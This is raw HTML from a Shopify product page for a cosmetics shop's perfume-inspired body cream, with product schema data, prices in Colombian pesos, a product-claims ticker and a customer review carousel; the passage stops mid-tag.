    srcset="//www.crem-delacrem.com/cdn/shop/files/Acondicionador_58d1ebac-e78f-4517-a483-b676ebbb5e24.jpg?v=1746226001&width=550 550w,//www.crem-delacrem.com/cdn/shop/files/Acondicionador_58d1ebac-e78f-4517-a483-b676ebbb5e24.jpg?v=1746226001&width=1100 1100w,//www.crem-delacrem.com/cdn/shop/files/Acondicionador_58d1ebac-e78f-4517-a483-b676ebbb5e24.jpg?v=1746226001 1309w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.crem-delacrem.com/cdn/shop/files/Acondicionador_58d1ebac-e78f-4517-a483-b676ebbb5e24.jpg?v=1746226001&width=1445"
    alt="Armonía Sensual | Inspirado en You &amp; I for Women by One Direction"
    loading="lazy"
    width="1100"
    height="1200"
    data-media-id="40372562985278"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.crem-delacrem.com/cdn/shop/files/COLLECTION_568c1526-8490-4473-ad04-68594cc0d3f2.jpg?v=1746226001&width=550 550w,//www.crem-delacrem.com/cdn/shop/files/COLLECTION_568c1526-8490-4473-ad04-68594cc0d3f2.jpg?v=1746226001&width=1100 1100w,//www.crem-delacrem.com/cdn/shop/files/COLLECTION_568c1526-8490-4473-ad04-68594cc0d3f2.jpg?v=1746226001 1309w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.crem-delacrem.com/cdn/shop/files/COLLECTION_568c1526-8490-4473-ad04-68594cc0d3f2.jpg?v=1746226001&width=1445"
    alt="Armonía Sensual | Inspirado en You &amp; I for Women by One Direction"
    loading="lazy"
    width="1100"
    height="1200"
    data-media-id="40372563018046"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.crem-delacrem.com/cdn/shop/files/Post-sample_0c0689ed-6289-4363-8403-dc5dcbfd71cf.jpg?v=1746226001&width=550 550w,//www.crem-delacrem.com/cdn/shop/files/Post-sample_0c0689ed-6289-4363-8403-dc5dcbfd71cf.jpg?v=1746226001&width=1100 1100w,//www.crem-delacrem.com/cdn/shop/files/Post-sample_0c0689ed-6289-4363-8403-dc5dcbfd71cf.jpg?v=1746226001 1440w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.crem-delacrem.com/cdn/shop/files/Post-sample_0c0689ed-6289-4363-8403-dc5dcbfd71cf.jpg?v=1746226001&width=1445"
    alt="Armonía Sensual | Inspirado en You &amp; I for Women by One Direction"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="40372563050814"
  ></div>
  </div>
</product-modal>


  

<script src="//www.crem-delacrem.com/cdn/shop/t/9/assets/product-modal.js?v=52128055760098790431738958671" defer="defer"></script>
    <script src="//www.crem-delacrem.com/cdn/shop/t/9/assets/media-gallery.js?v=21621056841727037201738958671" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24044467552574__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24044467552574__main"]') ||
        document.querySelector('variant-selects[data-section="template--24044467552574__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24044467552574__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24044467552574__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Armonía Sensual | Inspirado en You \u0026 I for Women by One Direction",
      "url": "https:\/\/www.crem-delacrem.com\/products\/nuestra-version-especial-de-you-i-for-women-by-one-direction",
      "image": [
          "https:\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Crema-mujer-55_8fef6c4a-a539-4569-abb8-589efcb55f7d.jpg?v=1746226000\u0026width=1920"
        ],
      "description": "Familia Olfativa: Floral Frutal Gourmand; Las Notas de Salida son mango, cítricos y toronja (pomelo); las Notas de Corazón son peonía, flor del duraznero (flor del melocotonero), osmanto (olivo oloroso) y orquídea; las Notas de Fondo son praliné, sándalo y almizcle.  ",
      "sku": "CRE55FE224",
      "brand": {
        "@type": "Brand",
        "name": "Crem de la Crem"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/OutOfStock",
            "price" : 60900.0,
            "priceCurrency" : "COP",
            "url" : "https:\/\/www.crem-delacrem.com\/products\/nuestra-version-especial-de-you-i-for-women-by-one-direction?variant=45368768299326"
          },
{
            "@type" : "Offer","sku": "CRE55FE224","availability" : "http://schema.org/InStock",
            "price" : 60900.0,
            "priceCurrency" : "COP",
            "url" : "https:\/\/www.crem-delacrem.com\/products\/nuestra-version-especial-de-you-i-for-women-by-one-direction?variant=50776804131134"
          },
{
            "@type" : "Offer","sku": "CRE120FE224","availability" : "http://schema.org/InStock",
            "price" : 125400.0,
            "priceCurrency" : "COP",
            "url" : "https:\/\/www.crem-delacrem.com\/products\/nuestra-version-especial-de-you-i-for-women-by-one-direction?variant=50776804163902"
          },
{
            "@type" : "Offer","sku": "GEL270FE224","availability" : "http://schema.org/InStock",
            "price" : 64900.0,
            "priceCurrency" : "COP",
            "url" : "https:\/\/www.crem-delacrem.com\/products\/nuestra-version-especial-de-you-i-for-women-by-one-direction?variant=50776804196670"
          },
{
            "@type" : "Offer","sku": "SHA330FE224","availability" : "http://schema.org/InStock",
            "price" : 68900.0,
            "priceCurrency" : "COP",
            "url" : "https:\/\/www.crem-delacrem.com\/products\/nuestra-version-especial-de-you-i-for-women-by-one-direction?variant=50776804229438"
          },
{
            "@type" : "Offer","sku": "ACO270FE224","availability" : "http://schema.org/InStock",
            "price" : 64900.0,
            "priceCurrency" : "COP",
            "url" : "https:\/\/www.crem-delacrem.com\/products\/nuestra-version-especial-de-you-i-for-women-by-one-direction?variant=50776804262206"
          },
{
            "@type" : "Offer","sku": "SETFE224","availability" : "http://schema.org/InStock",
            "price" : 322900.0,
            "priceCurrency" : "COP",
            "url" : "https:\/\/www.crem-delacrem.com\/products\/nuestra-version-especial-de-you-i-for-women-by-one-direction?variant=50827338875198"
          },
{
            "@type" : "Offer","sku": "SAMPLE224","availability" : "http://schema.org/InStock",
            "price" : 10900.0,
            "priceCurrency" : "COP",
            "url" : "https:\/\/www.crem-delacrem.com\/products\/nuestra-version-especial-de-you-i-for-women-by-one-direction?variant=50776804327742"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--24044467552574__main .slider {width: 100%; webkit-align-content: center;} #shopify-section-template--24044467552574__main .slider {justify-content: ;} #shopify-section-template--24044467552574__main .product__title, #shopify-section-template--24044467552574__main .product__title h1 {font-size: 20px !important;} </style></section><div id="shopify-section-template--24044467552574__horizontal_ticker_Ac3Vp6" class="shopify-section"><style data-shopify>.section-template--24044467552574__horizontal_ticker_Ac3Vp6-padding {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  
  .horizontal-ticker-template--24044467552574__horizontal_ticker_Ac3Vp6 .horizontal-ticker__container {
    animation: horTicker 37s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24044467552574__horizontal_ticker_Ac3Vp6-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }

    .horizontal-ticker-template--24044467552574__horizontal_ticker_Ac3Vp6 .horizontal-ticker__container {
      column-gap: 100px;
    }
  }

  .horizontal-ticker-template--24044467552574__horizontal_ticker_Ac3Vp6.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 0, 0, 0;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--24044467552574__horizontal_ticker_Ac3Vp6 color-custom gradient section-template--24044467552574__horizontal_ticker_Ac3Vp6-padding always-display" style='--mobile-text-size: 1.8rem;--desktop-text-size: 2.2rem;--mobile-image-height: 6.0rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Libre de Parabenos
          </p>
        

          <img
            src="//www.crem-delacrem.com/cdn/shop/files/Paraben.png?v=1730229033"
            
              role="presentation"
            
            class='custom-image-height'
            height="auto"
            width="auto"
            loading="lazy"
          >
        

          <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Vegano
          </p>
        

          <img
            src="//www.crem-delacrem.com/cdn/shop/files/not-test.png?v=1730229243"
            
              role="presentation"
            
            class='custom-image-height'
            height="auto"
            width="auto"
            loading="lazy"
          >
        

          <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            99% Similitud olfativa
          </p>
        

          <img
            src="//www.crem-delacrem.com/cdn/shop/files/Lab.png?v=1729960031"
            
              role="presentation"
            
            class='custom-image-height'
            height="auto"
            width="auto"
            loading="lazy"
          >
        

          <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Libre de alcohol
          </p>
        

          <img
            src="//www.crem-delacrem.com/cdn/shop/files/acoho.png?v=1730229410"
            
              role="presentation"
            
            class='custom-image-height'
            height="auto"
            width="auto"
            loading="lazy"
          >
        

          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                Libre de Parabenos
              </p>
            
  
            
            
          
            
              <img
                src="//www.crem-delacrem.com/cdn/shop/files/Paraben.png?v=1730229033"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                Vegano
              </p>
            
  
            
            
          
            
              <img
                src="//www.crem-delacrem.com/cdn/shop/files/not-test.png?v=1730229243"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                99% Similitud olfativa
              </p>
            
  
            
            
          
            
              <img
                src="//www.crem-delacrem.com/cdn/shop/files/Lab.png?v=1729960031"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                Libre de alcohol
              </p>
            
  
            
            
          
            
              <img
                src="//www.crem-delacrem.com/cdn/shop/files/acoho.png?v=1730229410"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                Libre de Parabenos
              </p>
            
  
            
            
          
            
              <img
                src="//www.crem-delacrem.com/cdn/shop/files/Paraben.png?v=1730229033"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                Vegano
              </p>
            
  
            
            
          
            
              <img
                src="//www.crem-delacrem.com/cdn/shop/files/not-test.png?v=1730229243"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                99% Similitud olfativa
              </p>
            
  
            
            
          
            
              <img
                src="//www.crem-delacrem.com/cdn/shop/files/Lab.png?v=1729960031"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                Libre de alcohol
              </p>
            
  
            
            
          
            
              <img
                src="//www.crem-delacrem.com/cdn/shop/files/acoho.png?v=1730229410"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                Libre de Parabenos
              </p>
            
  
            
            
          
            
              <img
                src="//www.crem-delacrem.com/cdn/shop/files/Paraben.png?v=1730229033"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                Vegano
              </p>
            
  
            
            
          
            
              <img
                src="//www.crem-delacrem.com/cdn/shop/files/not-test.png?v=1730229243"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                99% Similitud olfativa
              </p>
            
  
            
            
          
            
              <img
                src="//www.crem-delacrem.com/cdn/shop/files/Lab.png?v=1729960031"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                Libre de alcohol
              </p>
            
  
            
            
          
            
              <img
                src="//www.crem-delacrem.com/cdn/shop/files/acoho.png?v=1730229410"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
              
          
            
</div>
  </div>



</div><section id="shopify-section-template--24044467552574__17391994966e51ca47" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AVEVWWC9MQ1V1QW81Q__judge_me_reviews_featured_carousel_ADf9XV" class="shopify-block shopify-app-block"><div style="margin:0 auto;max-width:1080px;">
  <div class='jdgm-carousel-wrapper'>
      <div class="jdgm-carousel-title-and-link">
        <h2 class='jdgm-carousel-title'>Let customers speak for us</h2>
        <span class="jdgm-all-reviews-rating-wrapper" href="javascript:void(0)">
          <span style="display:block" data-score='4.33' class='jdgm-all-reviews-rating' aria-label='4.33 stars' tabindex='0' role='img'></span>
          <span style="display: block" class='jdgm-carousel-number-of-reviews' data-number-of-reviews='97'>
            from 97 reviews
          </span>
        </span>
      </div>
    <section class='jdgm-widget jdgm-carousel jdgm-carousel--vertical-theme' data-vertical-slide='true' data-widget-locale='es'> <style>.jdgm-carousel{display: none}</style> <style> .jdgm-xx{left:0}.jdgm-carousel-wrapper .jdgm-carousel__arrows .jdgm-carousel__right-arrow,.jdgm-carousel-wrapper .jdgm-carousel__arrows .jdgm-carousel__left-arrow{border-color:#0A0A0A}.jdgm-carousel-item__timestamp{display:none !important}.jdgm-carousel-item__product-title{display:none !important}.jdgm-carousel-title-and-link{display:none !important}.jdgm-carousel-wrapper .jdgm-carousel-title-and-link{border:1px solid #000000;display:inline-block;margin-bottom:0}.jdgm-carousel-wrapper .jdgm-carousel-title{display:inline-block;text-align:left;background-color:#000000;color:#ffffff;vertical-align:middle;padding:12px}.jdgm-carousel-wrapper .jdgm-all-reviews-rating-wrapper{display:inline-block !important;vertical-align:middle;padding:12px;line-height:1.4}.jdgm-carousel-wrapper .jdgm-all-reviews-rating-wrapper>span{display:inline-block !important}@media only screen and (max-width: 768px){.jdgm-carousel-wrapper .jdgm-carousel-title-and-link,.jdgm-carousel-wrapper .jdgm-carousel-title,.jdgm-carousel-wrapper .jdgm-all-reviews-rating-wrapper{display:block;text-align:left}}.jdgm-carousel-wrapper .jdgm-carousel--vertical-theme .jdgm-carousel__item-wrapper{height:750px}.jdgm-carousel--vertical-theme .jdgm-carousel-item__reviewed:before{content:'reviewed'}.jdgm-carousel--vertical-theme .jdgm-carousel-item__review{text-align:left;height:calc(100% - 3em)}.jdgm-carousel--vertical-theme .jdgm-carousel-item__review-wrapper{display:inline-block;vertical-align:top;width:calc(85% - 12px);margin-left:12px;padding:12px 24px;height:100%;background-color:#f9fafb}.jdgm-carousel--vertical-theme .jdgm-carousel-item__review-rating{font-size:100%;float:right;margin-right:16px}.jdgm-carousel--vertical-theme .jdgm-carousel-item__reviewer-name{font-size:100%;opacity:1;line-height:1;font-weight:600;padding-bottom:0}.jdgm-carousel--vertical-theme .jdgm-carousel-item__reviewed{opacity:0.8}.jdgm-carousel--vertical-theme .jdgm-carousel-item__reviewer-name,.jdgm-carousel--vertical-theme .jdgm-carousel-item__reviewed,.jdgm-carousel--vertical-theme .jdgm-carousel-item__product{display:inline-block;text-align:left;vertical-align:middle;max-width:25%}.jdgm-carousel--vertical-theme .jdgm-carousel-item__review{text-align:left;height:calc(100% - 1.5em)}.jdgm-carousel--vertical-theme .jdgm-carousel-item__product-image-wrapper{display:inline-block;vertical-align:middle;width:15%}.jdgm-carousel--vertical-theme .jdgm-carousel-item__reviewer-name-wrapper{text-align:left}.jdgm-carousel--vertical-theme .jdgm-carousel-item{padding:8px 0;width:100%;display:block;height:250px}.jdgm-carousel--vertical-theme .jdgm-carousel-item__product-image{height:auto;width:100%}.jdgm-carousel--vertical-theme .jdgm-carousel__right-arrow,.jdgm-carousel--vertical-theme .jdgm-carousel__left-arrow{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.jdgm-carousel--vertical-theme .jdgm-carousel__left-arrow{margin-right:20px;margin-bottom:-10px}.jdgm-carousel--vertical-theme .jdgm-carousel-item__timestamp{margin-top:8px}@media only screen and (max-width: 768px){.jdgm-carousel--vertical-theme .jdgm-carousel-item__product-image-wrapper{width:25%}.jdgm-carousel--vertical-theme .jdgm-carousel-item__review-wrapper{width:calc(75% - 12px);margin-left:12px}}@media only screen and (max-width: 425px){.jdgm-carousel--vertical-theme .jdgm-carousel-item__product-image-wrapper{width:35%;margin-top:0}.jdgm-carousel--vertical-theme .jdgm-carousel-item__review-wrapper{width:calc(65% - 12px);margin-left:12px}.jdgm-carousel--vertical-theme .jdgm-carousel-item__reviewer-name,.jdgm-carousel--vertical-theme .jdgm-carousel-item__product{display:block;max-width:100%}.jdgm-carousel--vertical-theme .jdgm-carousel-item__reviewed{display:none}.jdgm-carousel--vertical-theme .jdgm-carousel-item__review-rating{float:none;margin-bottom:8px}}.jdgm-carousel--vertical-theme .jdgm-carousel-item__reviewed{display:none}@media only screen and (min-width: 425px){.jdgm-carousel--vertical-theme .jdgm-carousel-item__reviewer-name,.jdgm-carousel--vertical-theme .jdgm-carousel-item__product{max-width:calc(100% - 120px)}}.jdgm-carousel--vertical-theme .jdgm-carousel-item__review{height:100%}.jdgm-carousel--vertical-theme .jdgm-carousel-item__product{display:none}
 </style> <div class='jdgm-carousel__item-container'> <div class='jdgm-carousel__item-wrapper'><div class='jdgm-carousel-item' data-review-id='85d37e5d-461a-4023-900a-202c5492d95d'> <div class='jdgm-carousel-item__product-image-wrapper'>  <img class='jdgm-carousel-item__product-image' alt='Elegancia Divina | Inspirado en Delina for Women by Parfums de Marly' data-src='https://cdn.shopify.com/s/files/1/0759/9285/8942/files/nuestra-version-especial-de-delina-for-women-by-parfums-de-marly_250x250.png?v=1746225603' data-src-retina='https://cdn.shopify.com/s/files/1/0759/9285/8942/files/nuestra-version-especial-de-delina-for-women-by-parfums-de-marly_500x500.png?v=1746225603'/>  </div> <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Adriana Marcela Roncancio </div> <div class='jdgm-carousel-item__reviewed'> </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/nuestra-version-especial-de-delina-for-women-by-parfums-de-marly#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Elegancia Divina | Inspirado en Delina for Women by Parfums de Marly </div> </a> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Delicioso</div> <div class='jdgm-carousel-item__review-body'><p>Huele a rosas,me encanta ❤️❤️</p></div> </div> </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='12/21/2025'> 12/21/2025 </div> </div> </div><div class='jdgm-carousel-item' data-review-id='266b63c8-62c5-4e2b-adbe-8a93be9855b2'> <div class='jdgm-carousel-item__product-image-wrapper'>  <img class='jdgm-carousel-item__product-image' alt='Cascada Mística | Inspirado en Silver Mountain Water for Men by Creed' data-src='https://cdn.shopify.com/s/files/1/0759/9285/8942/files/Silver-Mountain-Water-for-Men-by-Creed_250x250.jpg?v=1746225926' data-src-retina='https://cdn.shopify.com/s/files/1/0759/9285/8942/files/Silver-Mountain-Water-for-Men-by-Creed_500x500.jpg?v=1746225926'/>  </div> <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Carolina.alba.c@Gmail.com Alba </div> <div class='jdgm-carousel-item__reviewed'> </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/nuestra-version-especial-de-silver-mountain-water-for-men-by-creed#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Cascada Mística | Inspirado en Silver Mountain Water for Men by Creed </div> </a> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'></div> <div class='jdgm-carousel-item__review-body'><p>Cascada Mística | Inspirado en Silver Mountain Water for Men by Creed</p></div> </div> </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='12/09/2025'> 12/09/2025 </div> </div> </div><div class='jdgm-carousel-item' data-review-id='d996d319-7d30-44e8-8dd1-af8b70c85629'> <div class='jdgm-carousel-item__product-image-wrapper'>  <img class='jdgm-carousel-item__product-image' alt='Encanto Fresco | Inspirado en Chance Eau Fraiche for Women by Chanel' data-src='https://cdn.shopify.com/s/files/1/0759/9285/8942/files/FullSizeRender_250x250.jpg?v=1746225660' data-src-retina='https://cdn.shopify.com/s/files/1/0759/9285/8942/files/FullSizeRender_500x500.jpg?v=1746225660'/>  </div> <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Juliana Gardeazabal </div> <div class='jdgm-carousel-item__reviewed'> </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/nuestra-version-especial-de-chance-for-women-by-chanel#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Encanto Fresco | Inspirado en Chance Eau Fraiche for Women by Chanel </div> </a> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>La crema! WOW</div> <div class='jdgm-carousel-item__review-body'><p>El olor delicioso, y dura muchisimo</p></div> </div> </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='11/04/2025'> 11/04/2025 </div> </div> </div><div class='jdgm-carousel-item' data-review-id='a1b75c52-76ab-4df2-986a-811583fb9f6d'> <div class='jdgm-carousel-item__product-image-wrapper'>  <img class='jdgm-carousel-item__product-image' alt='Vida Cautivadora | Inspirado en La Vie Est Belle for Women by Lancome' data-src='https://cdn.shopify.com/s/files/1/0759/9285/8942/files/La-Vie-Est-Belle-for-Women-by-Lancome_250x250.jpg?v=1746226110' data-src-retina='https://cdn.shopify.com/s/files/1/0759/9285/8942/files/La-Vie-Est-Belle-for-Women-by-Lancome_500x500.jpg?v=1746226110'/>  </div> <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Maria jose Tapia Huertas </div> <div class='jdgm-carousel-item__reviewed'> </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/nuestra-version-especial-de-la-vie-est-belle-for-women-by-lancome#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Vida Cautivadora | Inspirado en La Vie Est Belle for Women by Lancome </div> </a> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>EXCELENTE PRODUCTO</div> <div class='jdgm-carousel-item__review-body'><p>RECOMENDADO, DE MUY BUENA CALIDAD</p></div> </div> </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='10/06/2025'> 10/06/2025 </div> </div> </div><div class='jdgm-carousel-item' data-review-id='eea4665f-048e-42a5-9151-63f013192588'> <div class='jdgm-carousel-item__product-image-wrapper'>  <img class='jdgm-carousel-item__product-image' alt='Seducción Opulenta | Inspirado en Lady Million for Women by Paco Rabanne' data-src='https://cdn.shopify.com/s/files/1/0759/9285/8942/files/Lady-Million-for-Women-by-Paco-Rabanne_250x250.jpg?v=1746226242' data-src-retina='https://cdn.shopify.com/s/files/1/0759/9285/8942/files/Lady-Million-for-Women-by-Paco-Rabanne_500x500.jpg?v=1746226242'/>  </div> <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Maria jose Tapia Huertas </div> <div class='jdgm-carousel-item__reviewed'> </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/nuestra-version-especial-de-lady-million-for-women-by-paco-rabanne#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Seducción Opulenta | Inspirado en Lady Million for Women by Paco Rabanne </div> </a> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Ecelente atención</div> <div class='jdgm-carousel-item__review-body'><p>Excelente atención y excelente producto</p></div> </div> </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='10/01/2025'> 10/01/2025 </div> </div> </div><div class='jdgm-carousel-item' data-review-id='6c8bcba8-7c2c-4988-a833-490853458084'> <div class='jdgm-carousel-item__product-image-wrapper'>  <img class='jdgm-carousel-item__product-image' alt='Seducción Victoriosa | Inspirado en Invictus for Men by Paco Rabanne' data-src='https://cdn.shopify.com/s/files/1/0759/9285/8942/files/Invictus-for-Men-by-Paco-Rabanne_250x250.jpg?v=1746226118' data-src-retina='https://cdn.shopify.com/s/files/1/0759/9285/8942/files/Invictus-for-Men-by-Paco-Rabanne_500x500.jpg?v=1746226118'/>  </div> <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Karime Manotas </div> <div class='jdgm-carousel-item__reviewed'> </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/nuestra-version-especial-de-invictus-for-men-by-paco-rabanne#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Seducción Victoriosa | Inspirado en Invictus for Men by Paco Rabanne </div> </a> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Buen producto</div> <div class='jdgm-carousel-item__review-body'><p>Excelente</p></div> </div> </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='09/28/2025'> 09/28/2025 </div> </div> </div><div class='jdgm-carousel-item' data-review-id='bbb42fba-ad11-4c24-a15e-23aee14805b3'> <div class='jdgm-carousel-item__product-image-wrapper'>  <img class='jdgm-carousel-item__product-image' alt='Flor Encantadora | Inspirado en Miss Dior Blooming for Women by Christian Dior' 